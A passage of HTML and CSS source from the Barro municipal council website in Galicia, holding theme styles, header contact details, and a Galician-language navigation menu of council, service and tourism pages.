div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-44-css' href='https://barro.es/wp-content/uploads/elementor/css/post-44.css?ver=1756898497' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://barro.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://barro.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://barro.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://barro.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://barro.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head><body class="wp-singular page-template-default page page-id-1634 wp-theme-jupiterx wp-child-theme-jupiterx-child no-js tribe-no-js elementor-default elementor-kit-6 elementor-page elementor-page-1634" itemscope="itemscope" itemtype="http://schema.org/WebPage"><a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;behavior&quot;:&quot;&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><style>.elementor-44 .elementor-element.elementor-element-8329678:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-8329678 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3F1D0B;}.elementor-44 .elementor-element.elementor-element-8329678{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-44 .elementor-element.elementor-element-8329678 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-icon i{color:#F8F8F8;transition:color 0.3s;}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-icon svg{fill:#F8F8F8;transition:fill 0.3s;}.elementor-44 .elementor-element.elementor-element-c24c93e{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-icon{padding-right:4px;}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-item > a{font-size:16px;line-height:2em;}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-text{color:#F8F8F8;transition:color 0.3s;}.elementor-44 .elementor-element.elementor-element-d2d570b{padding:0px 0px 8px 0px;}.elementor-44 .elementor-element.elementor-element-db0063c > .elementor-element-populated{padding:16px 32px 16px 24px;}.elementor-44 .elementor-element.elementor-element-4f378ac{text-align:left;}.elementor-44 .elementor-element.elementor-element-4f378ac img{width:200px;}.elementor-44 .elementor-element.elementor-element-01681e9.elementor-column .elementor-column-wrap{align-items:space-between;}.elementor-44 .elementor-element.elementor-element-01681e9.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:space-between;}.elementor-44 .elementor-element.elementor-element-01681e9.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-44 .elementor-element.elementor-element-01681e9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-07dba9f:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-07dba9f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3F1D0B;}.elementor-44 .elementor-element.elementor-element-07dba9f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-44 .elementor-element.elementor-element-07dba9f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-70a9679 > .elementor-element-populated{padding:12px 20px 12px 20px;}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(24px/2);}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(24px/2);}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(24px/2);margin-left:calc(24px/2);}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-24px/2);margin-left:calc(-24px/2);}body.rtl .elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-24px/2);}body:not(.rtl) .elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-24px/2);}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-icon i{color:#F8F8F8;transition:color 0.3s;}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-icon svg{fill:#F8F8F8;transition:fill 0.3s;}.elementor-44 .elementor-element.elementor-element-ed881c7{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-icon{padding-right:4px;}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-item > a{font-size:16px;line-height:2em;}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-text{color:#F8F8F8;transition:color 0.3s;}.elementor-44 .elementor-element.elementor-element-db0bbab > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-weight:600;text-transform:uppercase;color:#3F1D0B;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#087596;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:#087596;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-toggle{text-align:center;}@media(max-width:1024px){.elementor-44 .elementor-element.elementor-element-d2d570b{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-db0bbab > .elementor-element-populated{padding:16px 20px 16px 20px;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-toggle{text-align:left;}}@media(max-width:767px){.elementor-44 .elementor-element.elementor-element-6660414 > .elementor-element-populated{padding:16px 16px 16px 16px;}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-44 .elementor-element.elementor-element-db0063c > .elementor-element-populated{padding:24px 16px 24px 16px;}.elementor-44 .elementor-element.elementor-element-4f378ac{text-align:center;}.elementor-44 .elementor-element.elementor-element-db0bbab > .elementor-element-populated{padding:16px 16px 16px 16px;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-toggle{text-align:center;}}</style>		<div data-elementor-type="header" data-elementor-id="44" class="elementor elementor-44" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8329678 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8329678" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6660414" data-id="6660414" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c24c93e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c24c93e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://barro.es/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+34%20986711002">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> 986 711 002</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Santo Antoniño 11, Perdecanai</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Horario de 9:00h a 15:00h</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/ConcelloBarro/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d2d570b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d2d570b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-db0063c header-col-l" data-id="db0063c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f378ac elementor-widget elementor-widget-image" data-id="4f378ac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 05-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="/">
							<img width="200" height="88" src="https://barro.es/wp-content/uploads/2022/09/logo-barro-200w.png" class="attachment-full size-full wp-image-1413" alt="" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-01681e9 header-col-r" data-id="01681e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-07dba9f elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07dba9f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-70a9679" data-id="70a9679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed881c7 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ed881c7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+34%20986711002">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> 986 711 002</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Santo Antoniño 11, Perdecanai</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Horario 9:00 h a 15:00 h</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/ConcelloBarro/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/concellodebarro/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8dd0a9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8dd0a9c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-db0bbab" data-id="db0bbab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6447e5a raven-breakpoint-tablet raven-nav-menu-stretch raven-nav-menu-align-left raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="6447e5a" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet-horizontal raven-nav-menu-mobile-horizontal raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-6447e5a" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1967"><a href="https://barro.es/" class="raven-menu-item raven-link-item ">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a href="#" class="raven-menu-item raven-link-item ">Concello</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://barro.es/alcaldia/" class="raven-submenu-item raven-link-item ">Alcaldía</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://barro.es/corporacion/" class="raven-submenu-item raven-link-item ">Corporación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://barro.es/historia/" class="raven-submenu-item raven-link-item ">Historia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://barro.es/novas/" class="raven-submenu-item raven-link-item ">Novas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1626"><a href="http://barro.seneca.tv/lives" class="raven-submenu-item raven-link-item ">Plenos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-886"><a href="#" class="raven-submenu-item raven-link-item ">Bandos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://barro.es/escudo-e-imaxe-corporativa/" class="raven-submenu-item raven-link-item ">Escudo e imaxe corporativa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1634 current_page_item menu-item-1640"><a href="https://barro.es/cidadania/" aria-current="page" class="raven-menu-item raven-link-item  raven-menu-item-active">Cidadanía</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="#" class="raven-menu-item raven-link-item ">Servizos</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1125"><a href="#" class="raven-submenu-item raven-link-item ">Servizos sociais</a>
	<ul class="1 sub-menu raven-submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://barro.es/muller/" class="raven-submenu-item raven-link-item ">Muller</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://barro.es/maiores/" class="raven-submenu-item raven-link-item ">Maiores</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://barro.es/persoas-con-discapacidade/" class="raven-submenu-item raven-link-item ">Persoas con discapacidade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a href="https://barro.es/familia-e-menores/" class="raven-submenu-item raven-link-item ">Familia e menores</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://barro.es/emigracion/" class="raven-submenu-item raven-link-item ">Emigración</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://barro.es/axudas/" class="raven-submenu-item raven-link-item ">Axudas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://barro.es/mocidade-omix/" class="raven-submenu-item raven-link-item ">Mocidade OMIX</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://barro.es/promocion-economica/" class="raven-submenu-item raven-link-item ">Promoción económica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://barro.es/cultura/" class="raven-submenu-item raven-link-item ">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://barro.es/educacion/" class="raven-submenu-item raven-link-item ">Educación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://barro.es/biblioteca/" class="raven-submenu-item raven-link-item ">Biblioteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://barro.es/deportes/" class="raven-submenu-item raven-link-item ">Deportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://barro.es/medio-ambiente/" class="raven-submenu-item raven-link-item ">Medio ambiente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://barro.es/urbanismo/" class="raven-submenu-item raven-link-item ">Urbanismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://barro.es/servizos-operativos/" class="raven-submenu-item raven-link-item ">Servizos operativos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://barro.es/asociacions/" class="raven-submenu-item raven-link-item ">Asociacións</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://barro.es/xulgado-de-paz/" class="raven-submenu-item raven-link-item ">Xulgado de paz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://barro.es/casamentos/" class="raven-submenu-item raven-link-item ">Casamentos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="#" class="raven-menu-item raven-link-item ">Turismo</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://barro.es/como-chegar/" class="raven-submenu-item raven-link-item ">Como chegar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://barro.es/festas/" class="raven-submenu-item raven-link-item ">Festas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://barro.es/natureza/" class="raven-submenu-item raven-link-item ">Natureza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://barro.es/enoloxia/" class="raven-submenu-item raven-link-item ">Enoloxía</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://barro.es/patrimonio/" class="raven-submenu-item raven-link-item ">Patrimonio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://barro.es/camino-de-santiago/" class="raven-submenu-item raven-link-item ">Camino de Santiago</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://barro.sedelectronica.gal/transparency" class="raven-menu-item raven-link-item ">Transparencia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://barro.es/tramites/" class="raven-menu-item raven-link-item ">Trámites</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1473"><a href="https://barro.es/contacto/" class="raven-menu-item raven-link-item ">Contacto</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-6447e5a" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1967"><a href="https://barro.es/" class="raven-menu-item raven-link-item ">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a href="#" class="raven-menu-item raven-link-item ">Concello</a>
<ul class="0 sub-menu raven-submenu">
